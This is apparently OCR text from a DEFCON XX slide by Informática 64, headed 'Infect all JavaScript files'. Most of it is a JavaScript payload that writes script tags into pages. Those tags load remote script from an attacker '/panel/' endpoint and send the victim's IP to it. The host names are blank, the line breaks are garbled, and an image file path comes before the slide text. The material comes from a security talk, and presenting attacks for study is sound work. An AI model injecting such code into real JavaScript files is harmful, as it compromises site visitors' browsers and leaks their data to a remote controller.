 Infect all JavaScript files
function payload()
{ x = document.getElementById("poisonpayload");
if (x == null)
{
document.write( " <script>function getip(json){
document.write('<script type=\\\"application/javascript\\\"
src=\\\"http:// /panel/poison payload.php?id=\'+
json.ip + \'\\\"></scr\'+\'ipt>');
};</script>
");
document.write("<script id='poisonpayload' type='application/javascript'
src='http:// /panel/jsonip.php?callback=getip'></script>");
}
}
payload();
DEFCON
XX
Informática 64
www.informatica64.com